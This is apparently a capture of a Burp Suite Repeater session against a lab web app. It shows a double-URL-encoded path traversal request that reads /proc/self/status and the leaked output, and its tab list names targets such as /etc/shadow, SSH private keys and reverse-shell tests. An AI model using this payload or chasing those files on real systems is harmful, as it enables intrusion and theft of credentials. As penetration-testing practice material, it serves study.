 /etc/shadow × /home/hcue/.ssh/id_rsa × /etc/passwd × /proc/self/status × root/.ssh/id_rsa × /proc/self/environ × /proc/self/cmdline × /home/hcue/.profile × /home/hcue/.bashrc × rev shell test 1 × python rev shell test × php CMD ×
Send Cancel < >
Request
Pretty Raw Hex \n
1 GET /view?page=
%252e%252e%252f%252e%252e%252f%252e%252e%252f%252e%252e%252f%252e%252e%252f%252e%252e%252f%252e%252e%252f
%252e%252e%252f%252e%252e%252f%252e%252e%252fproc%252fself%252fstatus HTTP/1.1
2 Host: bottleup:8080
3 Accept-Language: en-US
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/126.0.6478.57 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applicat
ion/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Cookie: name="!nkLtajFuXbtwrFsb87EDGg==?gAWVFwAAAAAAAACMBG5hbWWUfZRoAIwFZ3Vlc3SUc4aULg=="
9 Connection: keep-alive
10
11
Search 0 highlights
Response
Pretty Raw Hex Render \n
27 </header>
28
29 <section class="container">
30 <p>
Name: python3
31 Umask: 0022
32 State: R (running)
33 Tgid: 921
34 Ngid: 0
35 Pid: 921
36 PPid: 1
37 TracerPid: 0
38 Uid: 1000 1000 1000 1000
39 Gid: 1000 1000 1000 1000
40 FDSize: 128
41 Groups: 1000
42 NStgid: 921
43 NSpid: 921
44 NSpgid: 921
45 NSsid: 921
46 VmPeak: 28148 kB
47 VmSize: 28148 kB
48 VmLck: 0 kB
49 VmPin: 0 kB
50 VmHWM: 20540 kB
51 VmRSS: 20540 kB
52 RssAnon: 11556 kB
53 RssFile: 8984 kB
54 RssShmem: 0 kB
55 VmData: 11532 kB
56 VmStk: 132 kB
57 VmExe: 2788 kB
58 VmLib: 4936 kB
59 VmPTE: 96 kB
60 VmSwap: 84 kB
61 HugetlbPages: 0 kB
62 CoreDumping: 0
63 THP_enabled: 1
64 Threads: 1
65 SigQ: 0/7572
66 SigPnd: 0000000000000000
67 ShdPnd: 0000000000000000
68 SigBlk: 0000000000000000
69 SigIgn: 0000000001001000
70 SigCgt: 0000000180000002
Search 0 highlights